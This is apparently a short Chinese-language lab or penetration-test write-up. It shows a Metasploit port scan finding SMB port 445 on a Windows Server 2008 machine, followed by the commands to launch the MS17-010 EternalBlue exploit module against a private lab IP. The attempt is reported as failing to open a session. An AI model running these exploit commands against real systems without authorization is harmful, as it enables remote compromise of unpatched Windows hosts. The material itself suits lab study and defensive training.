

msf自带的端口portscan扫描可以扫到2008的445端口,进行永恒之蓝尝试

漏洞扫描



发现漏洞进行利用

bash

search ms17_010

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.52.138

set lport 5555

run

显示no session was created

尝试再开一个msf进行监听,也不行,攻击流程就是这样的。